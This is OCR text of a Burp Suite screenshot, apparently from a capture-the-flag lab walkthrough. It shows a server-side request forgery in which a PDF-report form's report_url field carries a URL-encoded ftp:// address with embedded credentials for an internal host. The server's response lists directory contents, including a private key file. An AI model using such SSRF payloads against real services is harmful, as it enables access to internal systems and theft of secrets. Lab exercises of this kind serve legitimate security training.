 Request
Pretty Raw Hex \n
1 POST /create_pdf_report HTTP/1.1
2 Host: dashboard.comprezzor.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://dashboard.comprezzor.htb
10 Connection: close
11 Referer: http://dashboard.comprezzor.htb/create_pdf_report
12 Cookie: user_data=
13 Upgrade-Insecure-Requests: 1
14
15 report_url=%20ftp%3a%2f%2fftp_admin%3au3jai8y71s2%40ftp.local
Response
Pretty Raw Hex Render PDF \n
1 of 1 130% 1:1
-rw------- 1 root root 2655 May 01 08:40 private-8297.key -rw-r--r-- 1 root root 15519 May 01 08:40 welcome_note.pdf -
rw-r--r-- 1 root root 1732 May 01 08:40 welcome_note.txt
Inspector
Selection 50 (0x32)
Selected text
%20ftp%3a%2f%2fftp_admin%3au3
jai8y71s2%40ftp.local
Decoded from: URL encoding
ftp://ftp_admin:u3jai8y71s2@
ftp.local
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 9
Inspector
Notes